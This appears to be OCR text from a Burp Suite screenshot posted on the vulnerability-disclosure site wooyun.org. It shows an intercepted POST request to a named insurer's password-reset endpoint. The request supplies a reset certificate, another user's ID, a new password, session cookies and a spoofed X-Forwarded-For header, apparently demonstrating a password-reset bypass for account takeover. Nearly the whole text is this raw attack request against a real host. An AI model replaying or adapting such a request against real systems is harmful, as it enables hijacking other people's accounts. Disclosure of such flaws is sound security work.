 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to https://www.sino-life.com:443 [58.250.41.51]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /SL_EFS/forgot_password/password_reset.do HTTP/1.1
Host: www.sino-life.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sino-life.com/SL_EFS/forgot_password/password_reset.do?certificate=0410dec37e2e7d2d8c2b88aadc0c85df
Cookie: JSESSIONID=D18B0C6925502DC06AE6F4FFCFF552AA;
_sf_profile="63757272656e74556964:3230313430303030303030303030303235393031@70726f66696c65496e6974466c6167:37@70726f66696c65436667466c6167:30";
BIGipServerPool_ZCMS_APACHE=378448064.61871.0000; BIGipServerPool_ZCMS=378448064.58287.0000; 35_vq=4; BIGipServerPool_EFS=412002496.61103.0000;
BIGipServerPool_ESSO=428779712.60847.0000; BIGipServerPool_LES=378448064.61359.0000
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
pwdResetCertificate=0b49c663-15ef &userId=20140000000000025903&newPassword=1314520&repeatNewPassword=1314520
? < + > Type a search term 0 matches
www.wooyun.org